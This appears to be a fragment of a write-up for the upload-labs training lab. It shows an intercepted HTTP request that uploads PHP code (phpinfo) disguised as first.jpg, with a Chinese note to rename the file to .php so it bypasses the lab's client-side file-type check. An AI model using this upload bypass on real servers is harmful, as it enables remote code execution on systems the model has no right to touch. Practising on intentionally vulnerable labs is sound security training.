 POST /mypage/upload-labs/Pass-01/index.php HTTP/1.1
Host: 192.168.132.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------60150544205250099526482387​90
Content-Length: 361
Origin: http://192.168.132.132
Connection: close
Referer: http://192.168.132.132/mypage/upload-labs/Pass-01/index.php
Upgrade-Insecure-Requests: 1
-----------------------------6015054420525009952648238790
Content-Disposition: form-data; name="upload_file"; filename="first.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
修改为.php的后缀
-----------------------------6015054420525009952648238790
Content-Disposition: form-data; name="submit"
□□□
-----------------------------6015054420525009952648238790--